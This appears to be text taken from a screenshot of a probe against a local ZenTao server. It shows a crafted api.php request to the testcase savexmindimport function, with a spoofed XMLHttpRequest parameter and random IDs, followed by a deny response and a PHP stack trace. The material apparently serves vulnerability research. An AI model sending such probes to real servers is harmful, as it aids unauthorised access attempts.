 192.168.122.111/zentao/api.ph
不安全 192.168.122.111/zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu
{"status":"success","data":"{\"locate\":\"http:\\\/\\\/192.168.122.111http:\\\/\\\/192.168.122.111\\\/zentao\\\/index.php?
m=user&f=deny&t=json&module=testcase&method=importXmind\"}","md5":"48765d046edea9c0636fe77210c11243"}
10:50:08 Uncaught Error: Call to undefined method helper::end() in /opt/zbox/app/zentao/module/common/model.php:454
Stack trace:
#0 /opt/zbox/app/zentao/module/testcase/control.php(3163): commonModel->deny('testcase', 'importXmind')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(2319): testcase->saveXmindImport()
#2 /opt/zbox/app/zentao/framework/router.class.php(716): baseRouter->loadModule()
#3 /opt/zbox/app/zentao/framework/api/router.class.php(200): router->loadModule()
#4 /opt/zbox/app/zentao/www/api.php(49): api->loadModule()
#5 {main}
thrown in /opt/zbox/app/zentao/module/common/model.php on line 454 when visiting /zentao/api.php?
m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu